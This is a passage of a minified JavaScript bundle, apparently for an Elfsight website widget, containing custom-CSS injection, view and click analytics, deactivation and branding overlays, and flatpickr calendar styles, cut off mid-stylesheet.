i=n(23),r=(n.n(i),n(26)),o=(n.n(r),n(20)),a=(n.n(o),n(21)),s=(n.n(a),n(10)),l=(n.n(s),n(8)),c=(n.n(l),n(0)),p=(n.n(c),n(1)),u=(n.n(p),n(18)),f=(n.n(u),n(7));function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function h(e,t,n){return t&&m(e.prototype,t),n&&m(e,n),e}n.n(f);var g=function(){function e(t){d(this,e),this.element=null,this.customCSS=new v,this.template=null,this.props={},this.parent=t}return h(e,[{key:"init",value:function(e){this.template=e.template?e.template:null,this.props=e.props?e.props:{},this.customCSS.setId(this.props.id),this.customCSS.update(this.props.customCSS),this.render()}},{key:"update",value:function(e){this.props=Object.assign(this.props,e),this.customCSS.update(this.props.customCSS),this.remove(),this.render()}},{key:"render",value:function(){this.parent.appendChild(this.getStyleElement()),this.parent.appendChild(this.customCSS.getStyleElement())}},{key:"getStyleElement",value:function(){var e=document.implementation.createHTMLDocument("style");return e.body.innerHTML=this.template(this.props),this.element=document.importNode(e.body.children[0],!0),this.element}},{key:"remove",value:function(){this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.customStyle&&this.customStyle.parentNode&&this.customStyle.parentNode.removeChild(this.customStyle)}}]),e}(),v=function(){function e(){d(this,e),this.styleElement=document.createElement("style")}return h(e,[{key:"setId",value:function(e){this.id=e,this.rootSelector=document.querySelectorAll(e)}},{key:"update",value:function(e){var t=document.implementation.createHTMLDocument("styleCustom"),n=document.createElement("style");n.innerHTML=e,t.body.appendChild(n),this.styleElement.innerHTML=this.getCSSRules(n.sheet.cssRules).join("\r")}},{key:"getStyleElement",value:function(){return this.styleElement}},{key:"getCSSRules",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done);i=!0){var l=a.value;if(l instanceof CSSMediaRule)this.getCSSRules(l.cssRules,t,"@media ".concat(l.conditionText));else if(l instanceof CSSStyleRule){var c=this.id+(this.isRootSelector(l.selectorText)?"":" ")+l.cssText;n&&(c="".concat(n," {\r\t").concat(c,"\r}")),t.push(c)}}}catch(e){r=!0,o=e}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return t}},{key:"isRootSelector",value:function(e){return function(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}(this.rootSelector).some(function(t){return t.classList.contains(e.replace(".",""))})}}]),e}()},function(e,t,n){n.d(t,"a",function(){return a});var i=n(8),r=(n.n(i),n(55));function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.initialized=!1,this.debug=r.a.localStorageAvailable()&&"true"===localStorage.getItem("eappsAnalyticsDebug"),this.app=this.setMeta(t),this.widgetId=n,this.init()}return function(e,t,n){t&&o(e.prototype,t)}(e,[{key:"setMeta",value:function(e){return this.app=e.originalAlias||e.alias.replace("eapps-","")}},{key:"init",value:function(){this.platformAnalytics=this.getPlatformAnalytics(),this.app&&this.widgetId&&this.platformAnalytics&&(this.initialized=!0),this.inViewPortTimeout=null}},{key:"getPlatformAnalytics",value:function(){return this.debug?(this.widgetId="00000000-1111-2222-3333-444444444444",new function(){this.store=function(e){if(e.lifetime){var t="eapps-"+e.widgetId+"-"+e.event+"-expiration",n=Math.floor((new Date).getTime()/1e3),i=window.localStorage.getItem(t);i&&!(i<n)||(window.localStorage.setItem(t,n+e.lifetime),console.log("analytics store",e,"lifetime: ".concat(e.lifetime,"s")))}else console.log("analytics store",e)}}):window.eapps&&window.eapps.analytics?window.eapps.analytics:null}},{key:"store",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(this.initialized){var i={app:this.app,widgetId:this.widgetId,event:e,count:t,lifetime:n};this.platformAnalytics.store(i)}}},{key:"inViewPort",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50;this.inViewPortTimeout&&clearTimeout(this.inViewPortTimeout),this.inViewPortTimeout=setTimeout(function(){r.a.inViewPort(e,n)&&t.store("view",1,86400)},100)}},{key:"watch",value:function(e){var t=this;this.available()&&(window.addEventListener("scroll",this.inViewPort.bind(this,e,50)),window.addEventListener("resize",this.inViewPort.bind(this,e,50)),e.addEventListener("click",function(e){t.store("click",1,1)}),this.inViewPort(e,50))}},{key:"available",value:function(){return!!this.initialized}}]),e}()},function(e,t,n){n.d(t,"a",function(){return r});var i=n(103);n.n(i);var r=function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{selector:"",text:"Widget is deactivated<br>Visit Elfsight Apps",link:"https://apps.elfsight.com/",tpl:null};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),setTimeout(function(){var e=i.selector instanceof HTMLElement?i.selector:document.querySelector(i.selector),t='<a href="'.concat(i.link,'" class="" target="_blank">').concat(i.text,"</a>"),r=document.implementation.createHTMLDocument("deactivation");r.body.innerHTML=i.tpl?i.tpl:t,n.view=r.body.children[0],n.view.setAttribute("style",["align-content:center!important","align-items:center!important","animation:none!important","background:rgba(251, 251, 251, 0.9)!important","border:none!important","border-radius:2px!important","bottom:0!important","box-sizing:border-box!important","color:#333333!important","display:flex!important","float:none!important","font-family:Roboto,Arial,Sans-serif!important","font-size:13px!important","height:auto!important","left:0!important","line-height:16px!important","margin:0!important","opacity:1!important","padding:0!important","position:absolute!important","right:0!important","text-align:center!important","text-decoration:none!important","text-indent:0!important","top:0!important","transform:none!important","justify-content:center!important","visibility:visible!important","width:auto!important","z-index:99998!important","zoom:1!important"].join(";")),e.style.position="relative",e.appendChild(n.view)})}},function(e,t,n){var i=n(13),r=n(15),o=n(34),a=/"/g,s=function(e,t,n,i){var r=String(o(e)),s="<"+t;return""!==n&&(s+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),s+">"+r+"</"+t+">"};e.exports=function(e,t){var n={};n[e]=t(s),i(i.P+i.F*r(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3}),"String",n)}},function(e,t,n){n.d(t,"a",function(){return r});var i=n(103);n.n(i);var r=function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{selector:"",text:"Free Elfsight widgets",link:"https://elfsight.com/",tpl:null,owner:!1,platform:!1};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),setTimeout(function(){var e=i.selector instanceof HTMLElement?i.selector:document.querySelector(i.selector),t='\n                <a href="'.concat(i.link,'" target="_blank">\n                    ').concat(i.text,'\n                    \n                    <div class="eapps-remove-link" title="Remove Elfsight logo">\n                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="8" viewBox="0 0 10 10">\n                          <path fill="#ffffff" d="M6.01 5l3.78 3.78a.714.714 0 1 1-1.01 1.01L5 6.01 1.22 9.79A.714.714 0 1 1 .21 8.78L3.99 5 .21 1.22A.714.714 0 0 1 1.22.21L5 3.99 8.78.21a.714.714 0 0 1 1.01 1.01L6.01 5z"/>\n                        </svg>\n                    </div>\n                </a>'),r=document.implementation.createHTMLDocument("free link");r.body.innerHTML=i.tpl?i.tpl:t,n.view=r.body.children[0],n.view.setAttribute("style",["animation:none!important","background:rgba(255,255,255,.5) url('[data-uri]')no-repeat 8px center !important","border:none!important","border-radius:6px!important","bottom:auto!important","box-sizing:border-box!important","color:rgba(0,0,0,.5)!important","display:inline-block!important","float:none!important","font-family:Roboto,Arial,Sans-serif!important","font-size:12px!important","font-weight:700!important","height:28px!important","left:50%!important","line-height:16px!important","margin:8px auto!important","opacity:1!important","padding:6px 6px 6px 32px!important","position:relative!important","right:auto!important","text-align:left!important","text-decoration:none!important","text-indent:0!important","top:auto!important","transform:translateX(-50%)!important","visibility:visible!important","max-width:240px!important","z-index:99999!important","zoom:1!important","background-color:rgba(238,238,238,0.9)!important"].join(";")),n.view.querySelector("div").setAttribute("style",["display:"+(!i.platform||i.owner&&i.platform?"flex":"none")+"!important","align-items:center!important","justify-content:center!important","width:20px!important","height:20px!important","border-radius:12px!important","overflow:hidden!important","position:absolute!important","right:-10px!important","top:-10px!important","background:#f93262!important","box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2)!important"].join(";")),n.view.querySelector("svg").setAttribute("style",["display:block!important","pointer-events:none!important"].join(";"));var o=n.view.querySelector(".eapps-remove-link");o&&o.addEventListener("click",function(e){i.platform&&window.open(i.appsLink,"_blank").focus(),e.preventDefault()}),e.style.position="relative",e.appendChild(n.view)})}},function(e,t,n){n.d(t,"a",function(){return m});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(7)),s=(n.n(a),n(151)),l=n(258),c=n(259);function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var m=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==p(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(t,s.a),function(e,t,n){t&&u(e.prototype,t)}(t,[{key:"meta",get:function(){return Object.assign({},l.a)}},{key:"widget",get:function(){return c.a}}]),t}()},function(e,t,n){n.d(t,"a",function(){return h});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(7)),s=(n.n(a),n(152)),l=(n.n(s),n(11)),c=n(104),p=n(257);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,d(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}(t,l.a),function(e,t,n){t&&f(e.prototype,t)}(t,[{key:"meta",get:function(){return Object.assign({},p.a)}},{key:"widget",get:function(){return c.a}}]),t}()},function(e,t,n){var i=n(153);"string"==typeof i&&(i=[[e.i,i,""]]);n(155)(i,{hmr:!0,transform:void 0}),i.locals&&(e.exports=i.locals)},function(e,t,n){(e.exports=n(154)(!1)).push([e.i,'.flatpickr-calendar {\n  background: transparent;\n  opacity: 0;\n  display: none;\n  text-align: center;\n  visibility: hidden;\n  padding: 0;\n  -webkit-animation: none;\n          animation: none;\n  direction: ltr;\n  border: 0;\n  font-size: 14px;\n  line-height: 24px;\n  border-radius: 5px;\n  position: absolute;\n  width: 307.875px;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  -ms-touch-action: manipulation;\n      touch-action: manipulation;\n  background: #fff;\n  -webkit-box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0,0,0,0.08);\n          box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0,0,0,0.08);\n}\n.flatpickr-calendar.open,\n.flatpickr-calendar.inline {\n  opacity: 1;\n  max-height: 640px;\n  visibility: visible;\n}\n.flatpickr-calendar.open {\n  display: inline-block;\n  z-index: 99999;\n}\n.flatpickr-calendar.animate.open {\n  -webkit-animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);\n          animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);\n}\n.flatpickr-calendar.inline {\n  display: block;\n  position: relative;\n  top: 2px;\n}\n.flatpickr-calendar.static {\n  position: absolute;\n  top: calc(100% + 2px);\n}\n.flatpickr-calendar.static.open {\n  z-index: 999;\n  display: block;\n}\n.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {\n  -webkit-box-shadow: none !important;\n          box-shadow: none !important;\n}\n.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {\n  -webkit-box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;\n          box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;\n}\n.flatpickr-calendar .hasWeeks .dayContainer,\n.flatpickr-calendar .hasTime .dayContainer {\n  border-bottom: 0;\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n}\n.flatpickr-calendar .hasWeeks .dayContainer {\n  border-left: 0;\n}\n.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time {\n  height: 40px;\n  border-top: 1px solid #e6e6e6;\n}\n.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {\n  height: auto;\n}\n.flatpickr-calendar:before,\n.flatpickr-calendar:after {\n  position: absolute;\n  display: block;\n  pointer-events: none;\n  border: solid transparent;\n  content: \'\';\n  height: 0;\n  width: 0;\n  left: 22px;\n}\n.flatpickr-calendar.rightMost:before,\n.flatpickr-calendar.rightMost:after {\n  left: auto;\n  right: 22px;\n}\n.flatpickr-calendar:before {\n  border-width: 5px;\n  margin: 0 -5px;\n}\n.flatpickr-calendar:after {\n  border-width: 4px;\n  margin: 0 -4px;\n}\n.flatpickr-calendar.arrowTop:before,\n.flatpickr-calendar.arrowTop:after {\n  bottom: 100%;\n}\n.flatpickr-calendar.arrowTop:before {\n  border-bottom-color: #e6e6e6;\n}\n.flatpickr-calendar.arrowTop:after {\n  border-bottom-color: #fff;\n}\n.flatpickr-calendar.arrowBottom:before,\n.flatpickr-calendar.arrowBottom:after {\n  top: 100%;\n}\n.flatpickr-calendar.arrowBottom:before {\n  border-top-color: #e6e6e6;\n}\n.flatpickr-calendar.arrowBottom:after {\n  border-top-color: #fff;\n}\n.flatpickr-calendar:focus {\n  outline: 0;\n}\n.flatpickr-wrapper {\n  position: relative;\n  display: inline-block;\n}\n.flatpickr-months {\n  display: -webkit-box;\n  display: -webkit-flex;\n  display: -ms-flexbox;\n  display: flex;\n}\n.flatpickr-months .flatpickr-month {\n  background: transparent;\n  color: rgba(0,0,0,0.9);\n  fill: rgba(0,0,0,0.9);\n  height: 28px;\n  line-height: 1;\n  text-align: center;\n  position: relative;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  overflow: hidden;\n  -webkit-box-flex: 1;\n  -webkit-flex: 1;\n      -ms-flex: 1;\n          flex: 1;\n}\n.flatpickr-months .flatpickr-prev-month,\n.flatpickr-months .flatpickr-next-month {\n  text-decoration: none;\n  cursor: pointer;\n  position: absolute;\n  top: 0px;\n  line-height: 16px;\n  height: 28px;\n  padding: 10px;\n  z-index: 3;\n  color: rgba(0,0,0,0.9);\n  fill: rgba(0,0,0,0.9);\n}\n.flatpickr-months .flatpickr-prev-month.flatpickr-disabled,\n.flatpickr-months .flatpickr-next-month.flatpickr-disabled {\n  display: none;\n}\n.flatpickr-months .flatpickr-prev-month i,\n.flatpickr-months .flatpickr-next-month i {\n  position: relative;\n}\n.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,\n.flatpickr-months .flatpickr-next-month.flatpickr-prev-month {\n/*\n      /*rtl:begin:ignore*/\n/*\n      */\n  left: 0;\n/*\n      /*rtl:end:ignore*/\n/*\n      */\n}\n/*\n      /*rtl:begin:ignore*/\n/*\n      /*rtl:end:ignore*/\n.flatpickr-months .flatpickr-prev-month.flatpickr-next-month,\n.flatpickr-months .flatpickr-next-month.flatpickr-next-month {\n/*\n      /*rtl:begin:ignore*/\n/*\n      */\n  right: 0;\n/*\n      /*rtl:end:ignore*/\n/*\n      */\n}\n/*\n      /*rtl:begin:ignore*/\n/*\n      /*rtl:end:ignore*/\n.flatpickr-months .flatpickr-prev-month:hover,\n.flatpickr-months .flatpickr-next-month:hover {\n  color: #959ea9;\n}\n.flatpickr-months .flatpickr-prev-month:hover svg,\n.flatpickr-months .flatpickr-next-month:hover svg {\n  fill: #f64747;\n}\n.flatpickr-months .flatpickr-prev-month svg,\n.flatpickr-months .flatpickr-next-month svg {\n  width: 14px;\n  height: 14px;\n}\n.flatpickr-months .flatpickr-prev-month svg path,\n.flatpickr-months .flatpickr-next-month svg path {\n  -webkit-transition: fill 0.1s;\n  transition: fill 0.1s;\n  fill: inherit;\n}\n.numInputWrapper {\n  position: relative;\n  height: auto;\n}\n.numInputWrapper input,\n.numInputWrapper span {\n  display: inline-block;\n}\n.numInputWrapper input {\n  width: 100%;\n}\n.numInputWrapper input::-ms-clear {\n  display: none;\n}\n.numInputWrapper input::-webkit-outer-spin-button,\n.numInputWrapper input::-webkit-inner-spin-button {\n  margin: 0;\n  -webkit-appearance: none;\n}\n.numInputWrapper span {\n  position: absolute;\n  right: 0;\n  width: 14px;\n  padding: 0 4px 0 2px;\n  height: 50%;\n  line-height: 50%;\n  opacity: 0;\n  cursor: pointer;\n  border: 1px solid rgba(57,57,57,0.15);\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n}\n.numInputWrapper span:hover {\n  background: rgba(0,0,0,0.1);\n}\n.numInputWrapper span:active {\n  background: rgba(0,0,0,0.2);\n}\n.numInputWrapper span:after {\n  display: block;\n  content: "";\n  position: absolute;\n}\n.numInputWrapper span.arrowUp {\n  top: 0;\n  border-bottom: 0;\n}\n.numInputWrapper span.arrowUp:after {\n  border-left: 4px solid transparent;\n  border-right: 4px solid transparent;\n  border-bottom: 4px solid rgba(57,57,57,0.6);\n  top: 26%;\n}\n.numInputWrapper span.arrowDown {\n  top: 50%;\n}\n.numInputWrapper span.arrowDown:after {\n  border-left: 4px solid transparent;\n  border-right: 4px solid transparent;\n  border-top: 4px solid rgba(57,57,57,0.6);\n  top: 40%;\n}\n.numInputWrapper span svg {\n  width: inherit;\n  height: auto;\n}\n.numInputWrapper span svg path {\n  fill: rgba(0,0,0,0.5);\n}\n.numInputWrapper:hover {\n  background: rgba(0,0,0,0.05);\n}\n.numInputWrapper:hover span {\n  opacity: 1;\n}\n.flatpickr-current-month {\n  font-size: 135%;\n  line-height: inherit;\n  font-weight: 300;\n  color: inherit;\n  position: absolute;\n  width: 75%;\n  left: 12.5%;\n  padding: 6.16px 0 0 0;\n  line-height: 1;\n  height: 28px;\n  display: inline-block;\n  text-align: center;\n  -webkit-transform: translate3d(0px, 0px, 0px);\n          transform: translate3d(0px, 0px, 0px);\n}\n.flatpickr-current-month span.cur-month {\n  font-family: inherit;\n  font-weight: 700;\n  color: inherit;\n  display: inline-block;\n  margin-left: 0.5ch;\n  padding: 0;\n}\n.flatpickr-current-month span.cur-month:hover {\n  background: rgba(0,0,0,0.05);\n}\n.flatpickr-current-month .numInputWrapper {\n  width: 6ch;\n  width: 7ch\\0;\n  display: inline-block;\n}\n.flatpickr-current-month .numInputWrapper span.arrowUp:after {\n  border-bottom-color: rgba(0,0,0,0.9);\n}\n.flatpickr-current-month .numInputWrapper span.arrowDown:after {\n  border-top-color: rgba(0,0,0,0.9);\n}\n.flatpickr-current-month input.cur-year {\n  background: transparent;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  color: inherit;\n  cursor: text;\n  padding: 0 0 0 0.5ch;\n  margin: 0;\n  display: inline-block;\n  font-size: inherit;\n  font-family: inherit;\n  font-weight: 300;\n  line-height: inherit;\n  height: auto;\n  border: 0;\n  border-radius: 0;\n  vertical-align: initial;\n  -webkit-appearance: textfield;\n  -moz-appearance: textfield;\n  appearance: textfield;\n}\n.flatpickr-current-month input.cur-year:focus {\n  outline: 0;\n}\n.flatpickr-current-month input.cur-year[disabled],\n.flatpickr-current-month input.cur-year[disabled]:hover {\n  font-size: 100%;\n  color: rgba(0,0,0,0.5);\n  background: transparent;\n  pointer-events: none;\n}\n.flatpickr-current-month .flatpickr-monthDropdown-months {\n  appearance: menulist;\n  background: transparent;\n  border: none;\n  border-radius: 0;\n  box-sizing: border-box;\n  color: inherit;\n  cursor: pointer;\n  font-size: inherit;\n  font-family: inherit;\n  font-weight: 300;\n  height: 22px;\n  line-height: inherit;\n  margin: -1px 0 0 0;\n  outline: none;\n  padding: 0 0 0 0.5ch;\n  position: relative;\n  vertical-align: initial;\n  -webkit-box-sizing: border-box;\n  -webkit-appearance: menulist;\n  -moz-appearance: menulist;\n  width: auto;\n}\n.flatpickr-current-month .flatpickr-monthDropdown-months:focus,\n.flatpickr-current-month .flatpickr-monthDropdown-months:active {\n  outline: none;\n}\n.flatpickr-current-month .flatpickr-monthDropdown-months:hover {\n  background: rgba(0,0,0,0.05);\n}\n.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {\n  background-color: transparent;\n  outline: none;\n  padding: 0;\n}\n.flatpickr-weekdays {\n  background: transparent;\n  text-align: center;\n  overflow: hidden;\n  width: 100%;\n  display: -webkit-box;\n  display: -webkit-flex;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-align: center;\n  -webkit-align-items: center;\n      -ms-flex-align: center;\n          align-items: center;\n  height: 28px;\n}\n.flatpickr-weekdays .flatpickr-weekdaycontainer {\n  display: -webkit-box;\n  display: -webkit-flex;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-flex: 1;\n  -webkit-flex: 1;\n      -ms-flex: 1;\n          flex: 1;\n}\nspan.flatpickr-weekday {\n  cursor: default;\n  font-size: 90%;\n  background: transparent;\n  color: rgba(0,0,0,0.54);\n  line-height: 1;\n  margin: 0;\n  text-align: center;\n  display: block;\n  -webkit-box-flex: 1;\n  -webkit-flex: 1;\n      -ms-flex: 1;\n          flex: 1;\n  font-weight: bolder;\n}\n.dayContainer,\n.flatpickr-weeks {\n  padding: 1px 0 0 0;\n}\n.flatpickr-days {\n  position: relative;\n  overflow: hidden;\n  display: -webkit-box;\n  display: -webkit-flex;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-align: start;\n  -webkit-align-items: flex-start;\n      -ms-flex-align: start;\n          align-items: flex-start;\n  width: 307.875px;\n}\n.flatpickr-days:focus {\n  outline: 0;\n}\n.dayContainer {\n  padding: 0;\n  outline: 0;\n  text-align: left;\n  width: 307.875px;\n  min-width: 307.875px;\n  max-width: 307.875px;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  display: inline-block;\n  display: -ms-flexbox;\n  display: -webkit-box;\n  display: -webkit-flex;\n  display: flex;\n  -webkit-flex-wrap: wrap;\n          flex-wrap: wrap;\n  -ms-flex-wrap: wrap;\n  -ms-flex-pack: justify;\n  -webkit-justify-content: space-around;\n          justify-content: space-around;\n  -webkit-transform: translate3d(0px, 0px, 0px);\n          transform: translate3d(0px, 0px, 0px);\n  opacity: 1;\n}\n.dayContainer + .dayContainer {\n  -webkit-box-shadow: -1px 0 0 #e6e6e6;\n          box-shadow: -1px 0 0 #e6e6e6;\n}\n.flatpickr-day {\n  background: none;\n  border: 1px solid transparent;\n  border-radius: 150px;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  color: #393939;\n  cursor: pointer;\n  font-weight: 400;\n  width: 14.2857143%;\n  -webkit-flex-basis: 14.2857143%;\n      -ms-flex-preferred-size: 14.2857143%;\n          flex-basis: 14.2857143%;\n  max-width: 39px;\n  height: 39px;\n  line-height: 39px;\n  margin: 0;\n  display: inline-block;\n  position: relative;\n  -webkit-box-pack: center;\n  -webkit-justify-content: center;\n      -ms-flex-pack: center;\n          justify-content: center;\n  text-align: center;\n}\n.flatpickr-day.inRange,\n.flatpickr-day.prevMonthDay.inRange,\n.flatpickr-day.nextMonthDay.inRange,\n.flatpickr-day.today.inRange,\n.flatpickr-day.prevMonthDay.today.inRange,\n.flatpickr-day.nextMonthDay.today.inRange,\n.flatpickr-day:hover,\n.flatpickr-day.prevMonthDay:hover,\n.flatpickr-day.nextMonthDay:hover,\n.flatpickr-day:focus,\n.flatpickr-day.prevMonthDay:focus,\n.flatpickr-day.nextMonthDay:focus {\n  cursor: pointer;\n  outline: 0;\n  background: #e6e6e6;\n  border-color: #e6e6e6;\n}\n.flatpickr-day.today {\n  border-color: #959ea9;\n}\n.flatpickr-day.today:hover,\n.flatpickr-day.today:focus {\n  border-color: #959ea9;\n  background: #959ea9;\n  color: #fff;\n}\n.flatpickr-day.selected,\n.flatpickr-day.startRange,\n.flatpickr-day.endRange,\n.flatpickr-day.selected.inRange,\n.flatpickr-day.startRange.inRange,\n.flatpickr-day.endRange.inRange,\n.flatpickr-day.selected:focus,\n.flatpickr-day.startRange:focus,\n.flatpickr-day.endRange:focus,\n.flatpickr-day.selected:hover,\n.flatpickr-day.startRange:hover,\n.flatpickr-day.endRange:hover,\n.flatpickr-day.selected.prevMonthDay,\n.flatpickr-day.startRange.prevMonthDay,\n.flatpickr-day.endRange.prevMonthDay,\n.flatpickr-day.selected.nextMonthDay,\n.flatpickr-day.startRange.nextMonthDay,\n.flatpickr-day.endRange.nextMonthDay {\n  background: #569ff7;\n  -webkit-box-shadow: none;\n          box-shadow: none;\n  color: #fff;\n  border-color: #569ff7;\n}\n.flatpickr-day.selected.startRange,\n.flatpickr-day.startRange.startRange,\n.flatpickr-day.endRange.startRange {\n  border-radius: 50px 0 0 50px;\n}\n.flatpickr-day.selected.endRange,\n.flatpickr-day.startRange.endRange,\n.flatpickr-day.endRange.endRange {\n  border-radius: 0 50px 50px 0;\n}\n.flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)),\n.flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)),\n.flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)) {\n  -webkit-box-shadow: -10px 0 0 #569ff7;\n          box-shadow: -10px 0 0 #569ff7;\n}\n.flatpickr-day.selected.startRange.endRange,\n.flatpickr-day.startRange.startRange.endRange,\n.flatpickr-day.endRange.startRange.endRange {\n  border-radius: 50px;\n}\n.flatpickr-day.inRange {\n  border-radius: 0;\n  -webkit-box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;\n          box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;\n}\n.flatpickr-day.flatpickr-disabled,\n.flatpickr-day.flatpickr-disabled:hover,\n.flatpickr-day.prevMonthDay,\n.flatpickr-day.nextMonthDay,\n.flatpickr-day.notAllowed,\n.flatpickr-day.notAllowed.prevMonthDay,\n.flatpickr-day.notAllowed.nextMonthDay {\n  color: rgba(57,57,57,0.3);\n  background: transparent;\n  border-color: transparent;\n  cursor: default;\n}\n.flatpickr-day.flatpickr-disabled,\n.flatpickr-day.flatpickr-disabled:hover {\n  cursor: not-allowed;\n  color: rgba(57,57,57,0.1);\n}\n.flatpickr-day.week.selected {\n  border-radius: 0;\n  -webkit-box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;\n          box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;\n}\n.flatpickr-day.hidden {\n  visibility: hidden;\n}\n.rangeMode .flatpickr-day {\n  margin-top: 1px;\n}\n.flatpickr-weekwrapper {\n  float: left;\n}\n.flatpickr-weekwrapper .flatpickr-weeks {\n  padding: 0 12px;\n  -webkit-box-shadow: 1px 0 0 #e6e6e6;\n          box-shadow: 1px 0 0 #e6e6e6;\n}\n.flatpickr-weekwrapper .flatpickr-weekday {\n  float: none;\n  width: 100%;\n  line-height: 28px;\n}\n.flatpickr-weekwrapper span.flatpickr-day,\n.flatpickr-weekwrapper span.flatpickr-day:hover {\n  display: block;\n  width: 100%;\n  max-width: none;\n  color: rgba(57,57,57,0.3);\n  background: transparent;\n  cursor: default;\n  border: 